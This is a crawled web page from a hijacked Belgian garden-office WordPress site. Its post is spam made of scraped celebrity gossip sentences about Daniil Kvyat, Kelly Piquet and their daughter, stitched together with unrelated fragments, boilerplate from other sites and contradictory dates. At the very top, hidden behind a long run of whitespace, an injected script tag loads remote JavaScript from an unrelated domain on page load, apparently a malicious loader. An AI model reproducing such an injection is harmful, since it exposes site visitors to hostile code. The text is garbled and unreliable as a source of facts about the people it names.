

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bureaudejardin.be/bd1e5n66/daniil-kvyat-kelly-piquet-baby
body_size: 13614
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>daniil kvyat kelly piquet baby</title>
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bureaudejardin.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="http://bureaudejardin.be/wp-includes/css/dist/block-library/style.min.css?ver=5.7.8" type="text/css" media="all">
<link rel="stylesheet" id="contact-form-7-css" href="http://bureaudejardin.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4" type="text/css" media="all">
<link rel="stylesheet" id="cf7md_roboto-css" href="//fonts.googleapis.com/css?family=Roboto:400,500" type="text/css" media="all">
<link rel="stylesheet" id="cf7-material-design-css" href="http://bureaudejardin.be/wp-content/plugins/material-design-for-contact-form-7/public/../assets/css/cf7-material-design.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="screenr-fonts-css" href="https://fonts.googleapis.com/css?family=Open%2BSans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A400%2C700&amp;subset=latin%2Clatin-ext" type="text/css" media="all">
<link rel="stylesheet" id="font-awesome-css" href="http://bureaudejardin.be/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0" type="text/css" media="all">
<link rel="stylesheet" id="bootstrap-css" href="http://bureaudejardin.be/wp-content/themes/screenr/assets/css/bootstrap.min.css?ver=4.0.0" type="text/css" media="all">
<link rel="stylesheet" id="screenr-style-css" href="http://bureaudejardin.be/wp-content/themes/screenr/style.css?ver=5.7.8" type="text/css" media="all">
<style id="screenr-style-inline-css" type="text/css">
	.site-header.header-fixed.transparent {
		background-color: rgba(0,0,0,1);
		border-bottom: 0px none;
	}
				#page-header-cover.swiper-slider.no-image .swiper-slide .overlay {
		background-color: #000000;
		opacity: 1;
	}
	
	
	
	
	
	
	
		.gallery-carousel .g-item{
		padding: 0px 10px;
	}
	.gallery-carousel {
		margin-left: -10px;
		margin-right: -10px;
	}
	.gallery-grid .g-item, .gallery-masonry .g-item .inner {
		padding: 10px;
	}
	.gallery-grid, .gallery-masonry {
		margin: -10px;
	}
	
</style>
<link rel="stylesheet" id="screenr-gallery-lightgallery-css" href="http://bureaudejardin.be/wp-content/themes/screenr/assets/css/lightgallery.css?ver=5.7.8" type="text/css" media="all">
<script type="text/javascript" src="http://bureaudejardin.be/wp-includes/js/jquery/jquery.min.js?ver=3.5.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://bureaudejardin.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
</head>

<body class="post-template-default single single-post postid-315 single-format-standard group-blog has-site-title has-site-tagline header-layout-fixed elementor-default elementor-kit-93">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="http://bureaudejardin.be/bd1e5n66/british-gas-smart-meter-pairing-pin">british gas smart meter pairing pin</a>
    	<header id="masthead" class="site-header sticky-header transparent" role="banner">
		<div class="container">
			    <div class="site-branding">
                        <p class="site-title"><a href="http://bureaudejardin.be/bd1e5n66/maureen-pompeo-birthday" rel="home">maureen pompeo birthday</a></p>
                    </div><!-- .site-branding -->
    
			<div class="header-right-wrapper">
				<a href="#" id="nav-toggle">Menu<span></span></a>
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<ul class="nav-menu">
						<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a href="http://bureaudejardin.be/bd1e5n66/bakery-going-out-of-business-sale">bakery going out of business sale</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://bureaudejardin.be/bd1e5n66/charles-mingus-cause-of-death">charles mingus cause of death</a></li>
					</ul>
				</nav>
				<!-- #site-navigation -->
			</div>

		</div>
	</header><!-- #masthead -->
	<section id="page-header-cover" class="section-slider swiper-slider fixed has-image">
		<div class="swiper-container" data-autoplay="0">
			<div class="swiper-wrapper ">
				<div class="swiper-slide slide-align-center " style="background-image: url('http://bureaudejardin.be/wp-content/uploads/2021/03/cropped-bureau_jardin_ma_maison_mes_travaux.jpg');"><div class="swiper-slide-intro"><div class="swiper-intro-inner" style="padding-top: 13%; padding-bottom: 13%; "><h2 class="swiper-slide-heading">daniil kvyat kelly piquet baby</h2></div></div><div class="overlay"></div></div>			</div>
		</div>
	</section>
	
	<div id="content" class="site-content">

		<div id="content-inside" class="container no-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					
<article id="post-315" class="post-315 post type-post status-publish format-standard hentry category-non-classe">
	<header class="entry-header">
		<h1 class="entry-title">daniil kvyat kelly piquet baby</h1>
				<div class="entry-meta">
			<span class="posted-on"><i aria-hidden="true" class="fa fa-clock-o"></i> <a href="http://bureaudejardin.be/bd1e5n66/apartments-in-bonn%2C-germany" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-19T02:39:50+01:00">19 March 2023</time></a></span><span class="byline"> Author: <span class="author vcard"><a class="url fn n" href="http://bureaudejardin.be/bd1e5n66/msmu-shuttle-schedule"></a></span></span> <span class="meta-cate">Category: <a href="http://bureaudejardin.be/bd1e5n66/william-coombes-kamloops">william coombes kamloops</a></span>		</div><!-- .entry-meta -->
		
		
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Daniil Vyacheslavovich Kvyat is a Russian racing driver who competed in Formula One between 2014-2017 and 2019-2020, racing under the Russian flag. Wiki, Biography, Measurements, Age, Height, Net, Who was Neil Balnaves? When you ban people, you're actually not even helping the situation. It was incredible. There are pit stops throughout the race, but none that involve the driver going to the bathroom, as there is just not enough time. Scarlette Douglas Parents- Brother Stuart And FamilyContinue, People are interested in learning more about Abby Choi religion as she was a model and influencer whose headless corpse was discovered in a Tai Po village, while some of her body parts were cooked and some were stored in a refrigerator. Signed to Nike, she most recently finished T27 at Honda Thailand event last month. READ MORE IN F1.  Piquet was in a former romance with ex-F1 star Daniil Kvyat. Kelly Piquet was born in Homburg, Germany. But he doesn't need me to tell him what is right and what isn't. Talking about Kelly Piquets relationship with Daniil Kvyat, they started dating in January 2017.  He has been a Mercedes protege since 2017 and won back-to-back titles in GP3 and Formula 2 after securing the teams support. Daniil was born on April 26, 1994 (age . Kelly&#x27;s father Nelson Piquet is an F1 legend Credit: Instagram / @kellypiquet. The couples bond grew during the year. Meanwhile Kelly, who is nine years older than 24-year-old Verstappen, was . Daniil Vyacheslavovich Kvyat is a Russian racing driver who competed in Formula One between 20142017 and 20192020, racing under the Russian flag. Kelly Piquet gained huge fame due to her hard work. By Leah Stanfield 10:00, Sat, Jul 2, 2022 As a result, many of them found the flaws in the story screenshots and also took to Twitter to clarify that the announcement was fake. Her age is 2 years old (as of 2021).  He commented: "Everyone is against racism and I think that's very straight. Meet Jess Phillips Husband, Tom Phillips, Is Vivienne Williams Cameron Risings Girlfriend? Penelope is a famous celebrity kid and often appears on the social media handle of her mother named Kelly Piquet. Given Name(s) Date of Birth.  As per the sources, she belongs to a mixed ethnical background of Russian and Brazilian descent. EMMY NOMINATIONS 2022: Outstanding Limited Or Anthology Series, EMMY NOMINATIONS 2022: Outstanding Lead Actress In A Comedy Series, EMMY NOMINATIONS 2022: Outstanding Supporting Actor In A Comedy Series, EMMY NOMINATIONS 2022: Outstanding Lead Actress In A Limited Or Anthology Series Or Movie, EMMY NOMINATIONS 2022: Outstanding Lead Actor In A Limited Or Anthology Series Or Movie. You need to communicate and communication is really important. "Amazing to be back on the podium, incredible for Toro Rosso after so many years, to bring a podium to the team is amazing. In his wins over the past 5 years, theres always a blonde woman cheering for his in the Mercedes garage, his friend and physiotherapist Angela Cullen. The reasons for their breakup are still not known. Press Esc to cancel. After a year on the sidelines last year, Kvyat got a surprise call up by Toro Rosso ahead of the 2019 season and the podium is the team's first since Sebastian Vettel won the 2008 Italian Grand Prix. Press Esc to cancel. THE F1 season begins this weekend in Bahrain - with Max Verstappen and Lewis Hamilton renewing their rivalry on the track. Kelly Piquet and Daniil Kvyat began a relationship in mid-2017. In December 2020, the racer traveled to Brazilto spend New Yearwith Kelly. Verstappen has shown his fondness for Penelope, playing the role of a doting stepdad and .  679215 Registered office: 1 London Bridge Street, London, SE1 9GF.  In her spare time, she enjoys painting and reading books. View this post on Instagram. . Scarlette Douglas Parents- Brother Stuart And Family, Abby Choi Religion: Did She Follow Christian Or Jewish Faith? Ghanaian songstress and actress Hajia4Real. Kelly had a baby with her ex-boyfriend Daniil. Max. Since then, the media has witnessed their ever-increasing love and affection. Before the start of the European season, Kvyat travelled to Malaysia with the Eurointernational team, which prepared cars for both the Red Bull juniors, to race in the Formula BMW Asian Championship, where he won his first race.However, his first races back in Europe were not very successful. You're trying to educate people, so it's better to have a chat and these things can be easily solved. How much is Mercedes paying George Russell? Ex-AlphaTauri racer Kvyat joins Alpine as reserve driver for 2021. Talking about her mother, she is dating Max Verstappen, who is 9 years younger than her. The rumor of Kelly Piquets pregnancy started after a screenshot of her Instagram story began circulating in September 2022. Max becomes very happy after a major victory. Hopefully, Kvyat makes it to the birth and who knows, with the racing blood in the youngster we may see them in Formula 1 in the future. Penelope Kvyat is a very cute little girl. The effort she is putting in building her career leads her to the way of success. Unfortunately, their relationship strained after three years of being together and a baby. Career & Early Life. &quot;Honestly yes, there is the risk that it will happen now,&quot; the Toro Rosso driver told Russia&#x27;s Sport-Express.  Besides that, I also write about dating stuff and gossip. Kelly Piquet and Russian Formula One driver Daniil Kvyat have a daughter named Penelope Kvyat. Kvyat hopes that the birth will happen in a few days and that he can be there for the birth of his first child. The couple&#x27;s first child, a daughter, was born in July 2019. The pretty Kelly Piquet is in a relationship with the Russian Formula one racer Daniil Kvyat since January 2017. She remained in a relationship with Daniil Kvyat till the beginning of the year 2020 and broke a relationship with him. Kelly Piquet (Max Verstappen) A Brazilian model, columnist, and PR expert - Kelly is the girlfriend of current champ, Verstappen. Ghanaian songstress and actress Hajia4Real. Ans. Kelly Piquet is a Brazilian model, columnist, blogger, and public relations professional. A Lithuanian who formerly studied at university in her home country, she now runs her own fashion business that specialises in handmade crochet clothes and beachwear. The former couple, Antonella Roccuzzo Religion: Does Lionel Messi Wife Follow Christian Or Jewish Faith? She remained in a relationship with Daniil Kvyat till the beginning of the year 2020 and broke a relationship with him. However, she believes in the Christianity religion. Family Ethnicity And Origin, Has Mikayla Demaiter Done Plastic Surgery? 2,202 following.  Happy new year and much love". Meet Kelly Piquets Daughter From Her Previous Relationship, Kelly Piquet dated Daniil Kvyat for a few years. One reason to root for every team and driver in 2023, Inside the Schumacher-Haas breakup and other Netflix moments, F1 season preview: Who's hot and who's not, Unlapped: How to listen or watch ESPN's new F1 show, episode archive, and more, Alpine launches new A523 F1 car in London. Lovestory Of Kelly Piquet And Daniil Kvyat. What is DRS? All registered. He became the second Formula One driver from Russia and is the most successful of the four Russian drivers to date, with three podiums. Penelope Kvyat - Kelly Piquet &amp; Daniil Kvyat&#x27;s Baby, 5+ Best Facts Penelope Kvyat&#x27;s Biography.  They broke up in December of the same year, just before Christmas.  Daniil Kvyat may have made a full-time comeback with Toro Rosso in 2019 after losing his drive with the team at the end of 2017, but the current Alpine reserve driver says he doesnt expect a similar call-up in the future, saying the pride of Dr Helmut Marko would probably prevent it. Wiki, Biography, Age, Birthday, Photos & Facts About Daniil Kvyats Daughter, Penelope Kvyat Biography (Birthday & Age), About Daniil Kvyats Daughter  Penelope Kvyat Wiki / Bio, Penelope Kvyat Parents & Siblings (Grandparents and Ethnicity), Penelope Kvyat Father / Mother / Sister / Brother, Penelope Kvyats Relationships & Personal Life, Penelope Kvyat Height, Weight & Physical Appearance, Penelope Kvyat Net worth, House & Lifestyle, 7 Facts You Need To Know About Penelope Kvyat. Such a multi-talented individual! In 2017, she began dating her third lover, Daniil Kvyat, after a brief breakup. In addition to that, she is also a columnist and public relations professional.  "But I've spent a bit of time with Nelson, more than the average person, and he's definitely not a racist. Family And Ethnicity.  with Kelly. The couples first child, a daughter, was born in July 2019. Trending :Joanna Gaines || Pat Sajak || Brandi Love || Kamala Harris || Elizabeth Warren ||.  The Bologna native regularly posts pictures of her travels with boyfriend Gasly, accruing over 28,400 followers. Even though they have ended their relationship, Kelly and her ex-boyfriend are still believed to be in touch for the sake of their baby. After a string of poor results, the Russian was dropped in 2017 - but now returns Who is Daniil Kvyat&#x27;s girlfriend Kelly Piquet, when did the F1 driver start dating her, and who are her famous family? Nalu is the former girlfriend of rapper Kanye West. Daniil Kvyat- Relationship, Married Life, Boyfriend, Girlfriend. Lets hope the Piquet-Verstappen couples union will last forever. DANIIL KVYAT returns to a Formula 1 main seat this season, as he gets a second chance at Toro Rosso. Hey, I'm Srijita Saha. Speaking after the race, he dedicated his result to Piquet and his new daughter. For news and articles, stay updated with Married Wiki.  2022 - 2023 Times Mojo - All Rights Reserved  Who did Kelly Piquet have a baby with? It is believed to be correct at the . The couples bond grew during the year. Kelly and her ex-boyfriend Daniil had a child together. Follow GPblog now on Twitter,YouTube, and Facebook! Read Also Who is Griffin Johnson? On the other hand, plenty of people questioned the storys authenticity and clarified the announcement was false. The daughter of three times F1 champion Nelson Piquet,Kelly Piquet, enjoys a lovely affair with her boyfriend Maxx Verstappen. Emily stated in her blog post about her experience on the set of the shoot that she initially felt comfortable filming both the censored and, Read More Emily Ratajkowski Blurred Lines Controversy: What Did She Say About Robin Thicke ?Continue, Your email address will not be published. Donald Trump. . Also Read: Alyssa Ellman Kelly Piquet had a child with whom? Penelope was born on 27 July 2019 and is currently two years old. She is a University of Westminster graduate and has a Bachelorsdegreein business management and finance. They got blessed with a daughter, born on 27 July 2019. Your email address will not be published. Hamilton is Britains richest ever sportsperson.  Page 1 of 3 - The Max Verstappen-Kelly Piquet-Daniil Kvyat affair - posted in Racing Comments: It is official, Max not only took Danils drive, also his girlfriend (and mother of his child). . Yet, the Italian is not a model, instead holding a career in aerospace engineering. He participated in Formula One World Championship many times. The Brazilian beauty gave birth to baby girl, Penelope, on July 27, 2019. According to The Times rich list in 2021, Hamiltons net worth is estimated to be 260m, up 36m on the previous year. That same December, their relationship broke down and they went their separate ways. Max Verstappen girlfriend: The Dutch racer is not only dating Daniil Kvyat&#x27;s ex-girlfriend but also took his Red Bull racing seat back in 2016. . He became the first runner up in the &quot;2015 Hungarian Grand Prix.&quot; It was his first &quot;Formula One Podium&quot; achievement. She is responsible for Lewis Hamiltons daily routine, personal logistics, his diet, sleep patterns, travel arrangements and more.  By using this site, you agree to the Privacy Policy and Terms of Use. Her siblings are Nelson Piquet Jr., Julia Piquet, Pedro Estacio Piquet, Gerald Piquet Laszlo Piquet, and Marco Piquet. She is believed to be a great mother. According to the sources, Penelope attended a local primary school for her basic studies. HOCKENHEIM, Germany -- Daniil Kvyat has revealed he became a father on the eve of his shock German Grand Prix podium Sunday. It would be one more note of color for covers of magazines of the heart, although she is the ex of Daniil Kvyat , who shared Red Bull&#x27;s driver development structure with the Dutchman and they even . Parents, Ethnicity, Husband, Birthday, Weight, Biography, Wikipedia, Songs & More. Well, Penelopes father Daniil Kvyat is famous as a car racer, who has participated in several races. Penelope is Daniil Kvyat&#x27;s daughter with his ex-girlfriend, Kelly Piquet who is a Brazilian columnist and model. Yes. As he arrived in parc ferme following his third-place finish, Kvyat revealed his partner Kelly Piquet -- the daughter of three-time world champion Nelson Piquet-- gave birth to a baby girl . At some point I thought the race was done for me but it came alive again. Formula 1 World Championship, Rd 20, Brazilian Grand Prix, Sao Paulo, Brazil, Preparation Day. Daniil Kvyat&#x27;s girlfriend Kelly Piquet, whose father is the F1 legend Nelson Piquet, is due to give birth today. 5 What is Penelope Kvyats nationality? Obviously kyvat is not with the mother anymore so it&#x27;s fair to say kyvat is not living with his daughter. It seems Kvyat had a lucky escape there! . Copyright  2022 OtakuKart. Story Explored. Its good to see that Kelly Piquet is taking good care of her three-year-old daughter, Penelope. Piquet and Kvyat confirmed they were dating in January 2017 as she posted a black and white photo of them on Instagram, captioned with 'love' in Russian. Who is Caterina Masetti Zannini? TimesMojo is a social question-and-answer website where you can get all the answers to your questions. Lets dive into this piece to learn who Kelly Piquets Baby Daddy is and also a bit about their relationship.  The couple often shared their adventures on social media, especially with the Brazilian being a regular on the motorsport scene. Lily, 23, is a sports star in her own right. She was formerly in a relationship with ex-F1 star Daniil Kvyat, who she has a daughter with. She is famously known in the country as the daughter of the Brazilian model named Kelly Piquet and a Russian race car driver named Daniil Kvyat. Why doF1 drivers zig-zagon track?  The 34-year-old beauty began dating the Dutchman in 2020. He won three world championships - 1981, 1983 and 1987 - driving for Brabham, Williams, Lotus and Benetton. OnlyFans Model Death Cause And ObituaryContinue, Scarlette Douglas parents are Joe Douglas and Bev Douglas. . However, after their separation from each other for their respective betterment, it seems like Kelly Piquet has taken the whole responsibility of the child, Penelope as the single mother. The Sun website is regulated by the Independent Press Standards Organisation (IPSO), Our journalists strive for accuracy but on occasion we make mistakes.  Kelly Piquet (2016-2019) Age: 26 years: Height: 6 ft 1 in: Children: 1: Net Worth: US $5 million: Moreover, Daniil Kvyat collaborated with Daniel Ricciardo for the &quot;Red Bull Racing&quot; in the 2015 season. Not to mention, Max broke up with his ex-girlfriend Dilara Sanlik in 2020 to get close to Kelly. Before she began dating Max, Kelly was in a relationship with F1 driver Daniil Kvyat, whom she dated from 2017 to 2019. model and blogger Kelly Piquet, daughter of three-time F1 world . Verified.  The fans also came out cruel on Twitter and criticized Kelly as the snakiest thing as the columnist ditched former Russian champion for a rising 9 years younger star. . Her daughter lives with Kelly and her current boyfriend Max. Also, Kelly Piquets Baby Daddy is considered one of the most successful Russian drivers to date, with not just one but three podiums. The former coupleconfirmed their datingin January 2017 via Instagram. Also Read: Blair ONeal [Golfer] Wiki, Biography, Husband, Age, Height, Net worth, Boyfriend, Parents & Career.  taken down quickly. In January 2017, she was dating Daniil Kvyat the Russian f1 driver. OnlyFans Model Death Cause And Obituary, Who Are Joe And Bev Douglas? . Her wardrobe includes a number of expensive dresses and sandals.  In the next season, he decided to race in the Formula BMW. Required fields are marked *. Little is known about the brunette beauty, but she is making her mark on Instagram. Penelope Kvyat often plays with her grandparents. Piquet wrote about the break-up on her Instagram: December 18, 2019  nothing in your life can leave without a possible replacement. It's a site that collects all the most frequently asked questions and answers, so you don't have to spend hours on searching anywhere else. The Brazilian beauty was born on December 7, 1988, in Homburg, Germany. Kelly was born in Homburg, Germany to humble parents Nelson Piquet and Sylvia Tamsma. She is a well-recognized model, columnist, blogger, and social media personality from Brazil. Unfortunately, that didnt work out.  Penelope loves to go to the amusement parks with her friends. Her mother takes care of Kvyat on her own. But, Max Verstappen broke up with his ex-girlfriend in October 2020. Her dad Nelson Piquet Sr. is an F1 legend. Will the stripped-back W14 return Mercedes to the front? She has a separate room, which is filled with toys. One of the fans said, the SS looks so fake; ima need Max Verstappen/Kelly Piquet to announce something to tell me if theyre pregnant or not; thanks xo., Another also took Twitter and said, as if they would announce her pregnancy with a story and take it down minutes later.. <a href="http://h.elk.pl/voakb/black-ink-crew%3A-chicago-cast-member-dies">black ink crew: chicago cast member dies</a>, <a href="https://iwgtd2019.ca/xoQpf/dutchess-county-fire-department-numbers">dutchess county fire department numbers</a>, </p>
<p><a href="http://bureaudejardin.be/bd1e5n66/glass-scratch-repair-kit-screwfix">Glass Scratch Repair Kit Screwfix</a>,
<a href="http://bureaudejardin.be/bd1e5n66/sitemap_d.html">Articles D</a><br>
</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">daniil kvyat kelly piquet baby<small><a rel="nofollow" id="cancel-comment-reply-link" href="http://bureaudejardin.be/bd1e5n66/social-studies-13-colonies" style="display:none;">social studies 13 colonies</a></small></h3></div><!-- #respond -->
	
</div><!-- #comments -->

				
				</main><!-- #main -->
			</div><!-- #primary -->

			
		</div><!--#content-inside -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
					<div class="footer-widgets section-padding ">
				<div class="container">
					<div class="row">
														<div id="footer-1" class="col-md-4 col-sm-12 footer-column widget-area sidebar" role="complementary">
									<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>Ce site a &#233;t&#233; r&#233;alis&#233; par Focus Belgium</p>
<p><a href="http://bureaudejardin.be/bd1e5n66/does-omicron-cause-diarrhea">does omicron cause diarrhea</a></p>
</div>
		</aside>								</div>
																<div id="footer-2" class="col-md-3 col-sm-12 footer-column widget-area sidebar" role="complementary">
																	</div>
																<div id="footer-3" class="col-md-3 col-sm-12 footer-column widget-area sidebar" role="complementary">
																	</div>
																<div id="footer-4" class="col-md-2 col-sm-12 footer-column widget-area sidebar" role="complementary">
									<aside id="polylang-5" class="widget widget_polylang"><h3 class="widget-title">daniil kvyat kelly piquet baby</h3><ul>
	<li class="lang-item lang-item-2 lang-item-fr no-translation lang-item-first"><a lang="fr-BE" hreflang="fr-BE" href="http://bureaudejardin.be/bd1e5n66/536525351da4c60e7b13d1707fd372-what-paint-to-use-for-screen-printing-on-fabric"><img src="[data-uri]" title="Fran&#231;ais" alt="Fran&#231;ais" width="16" height="11" style="width: 16px; height: 11px;"><span style="margin-left:0.3em;">Fran&#231;ais</span></a></li>
</ul>
</aside>								</div>
													</div>
				</div>
			</div>
		
        	<div class=" site-info">
		<div class="container">
			<div class="site-copyright">
				Copyright &#169; 2023 Bureau de jardin. All Rights Reserved.			</div><!-- .site-copyright -->
			<div class="theme-info">
				<a href="http://bureaudejardin.be/bd1e5n66/thoracic-outlet-syndrome-symptoms-dizziness">thoracic outlet syndrome symptoms dizziness</a> by FameThemes			</div>
		</div>
	</div><!-- .site-info -->
	
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="http://bureaudejardin.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wp-polyfill-js-after">
( 'fetch' in window ) || document.write( '<script src="http://bureaudejardin.be/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://bureaudejardin.be/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://bureaudejardin.be/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://bureaudejardin.be/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://bureaudejardin.be/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://bureaudejardin.be/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://bureaudejardin.be/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type="text/javascript" src="http://bureaudejardin.be/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://bureaudejardin.be/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" src="http://bureaudejardin.be/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script type="text/javascript" src="http://bureaudejardin.be/wp-includes/js/dist/url.min.js?ver=7c99a9585caad6f2f16c19ecd17a86cd" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-10-20 10:54:52+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"An unknown error occurred.":["An unknown error occurred."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type="text/javascript" src="http://bureaudejardin.be/wp-includes/js/dist/api-fetch.min.js?ver=25cbf3644d200bdc5cab50e7966b5b03" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://bureaudejardin.be/index.php?rest_route=/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3c21c0b11a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://bureaudejardin.be/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type="text/javascript" src="http://bureaudejardin.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://bureaudejardin.be/wp-content/plugins/material-design-for-contact-form-7/public/../assets/js/lib/autosize.min.js?ver=1.0" id="autosize-js"></script>
<script type="text/javascript" src="http://bureaudejardin.be/wp-content/plugins/material-design-for-contact-form-7/public/../assets/js/cf7-material-design-bundle.js?ver=2.6.4" id="cf7-material-design-js"></script>
<script type="text/javascript" src="http://bureaudejardin.be/wp-content/themes/screenr/assets/js/plugins.js?ver=4.0.0" id="screenr-plugin-js"></script>
<script type="text/javascript" src="http://bureaudejardin.be/wp-content/themes/screenr/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" id="screenr-theme-js-extra">
/* <![CDATA[ */
var Screenr = {"ajax_url":"http:\/\/bureaudejardin.be\/wp-admin\/admin-ajax.php","full_screen_slider":"","header_layout":"transparent","slider_parallax":"1","is_home_front_page":"0","autoplay":"7000","speed":"700","effect":"slide","gallery_enable":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://bureaudejardin.be/wp-content/themes/screenr/assets/js/theme.js?ver=20120206" id="screenr-theme-js"></script>
